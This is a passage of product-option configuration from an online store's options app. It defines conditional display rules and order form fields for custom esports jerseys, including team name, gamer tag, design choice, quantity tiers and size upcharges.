_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8432767860911","handle":"pro-baseball-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197871`] = {"template":{"ymq197871tem1":{"id":"197871tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197871tem2":{"id":"197871tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem4":{"id":"197871tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem4_1":{"id":"197871tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem4_2":{"id":"197871tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem4_3":{"id":"197871tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem5":{"id":"197871tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem7":{"id":"197871tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem7_1":{"id":"197871tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_2":{"id":"197871tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"77","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_3":{"id":"197871tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"144","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_4":{"id":"197871tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"610","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_5":{"id":"197871tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"770","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem8":{"id":"197871tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem8_1":{"id":"197871tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_2":{"id":"197871tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_3":{"id":"197871tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_4":{"id":"197871tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_5":{"id":"197871tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_6":{"id":"197871tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_7":{"id":"197871tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_8":{"id":"197871tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem9":{"id":"197871tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem10":{"id":"197871tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem41":{"id":"197871tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem41_1":{"id":"197871tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_2":{"id":"197871tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_3":{"id":"197871tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_4":{"id":"197871tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_5":{"id":"197871tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_6":{"id":"197871tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_7":{"id":"197871tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_8":{"id":"197871tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem50":{"id":"197871tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem59":{"id":"197871tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem42":{"id":"197871tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem42_1":{"id":"197871tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_2":{"id":"197871tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_3":{"id":"197871tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_4":{"id":"197871tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_5":{"id":"197871tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_6":{"id":"197871tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_7":{"id":"197871tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_8":{"id":"197871tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scr